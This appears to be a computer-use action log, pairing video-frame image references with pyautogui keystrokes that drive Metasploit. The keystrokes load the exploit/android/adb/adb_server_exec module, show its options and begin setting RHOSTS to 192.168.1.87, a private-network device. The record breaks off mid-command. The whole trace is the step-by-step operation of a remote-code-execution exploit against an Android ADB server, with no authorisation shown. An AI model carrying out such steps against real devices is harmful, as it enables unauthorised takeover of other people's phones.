
pyautogui.press('Return')

# Step: Load the exploit/android/adb/adb_server_exec module at the msf6 prompt
pyautogui.write('u')

pyautogui.write('se expl')

pyautogui.write('oit')

pyautogui.write('/android/')

pyautogui.write('adb/ad')

pyautogui.write('_s')

pyautogui.write('erver')

pyautogui.write('_exec')

# Step: Show module options, set RHOSTS 192.168.1.87, and find local IP 192.168.1.84 via ifconfig
pyautogui.write('s')

pyautogui.write('how option')

pyautogui.write('set RHO')

pyautogui.write('TS')
